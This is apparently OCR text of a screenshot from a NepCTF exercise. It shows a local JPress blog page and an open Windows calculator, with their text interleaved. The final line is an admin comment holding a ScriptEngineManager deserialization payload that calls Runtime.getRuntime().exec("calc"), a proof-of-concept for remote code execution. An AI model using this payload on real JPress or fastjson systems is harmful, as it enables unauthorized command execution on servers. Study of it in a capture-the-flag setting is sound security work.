 不安全 0.0.0.0:8080/article/1
1
积分板 - NepCTF 2... Runtime.exec Payl... 信息收集
计算器
标准
欢迎使用JPress
2021-06-01 12:00 6 1 添加收藏
0
欢迎使用 JPress，这是一篇 JPress 自动为 在文章管理里进行修改或者删除。
MC MR M+ M− MS M
对此，您有什么看法呢？
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
请输入验证码 5CUW 提交
4 5 6 −
全部评论
1 2 3 +
admin 2025-08-23 21:40 回复
+/− 0 . =
javax.script.ScriptEngineManager|{"@type":"javax.script.ScriptEngineManager"}|js|java.lang.Runtime.getRuntime().exec("calc")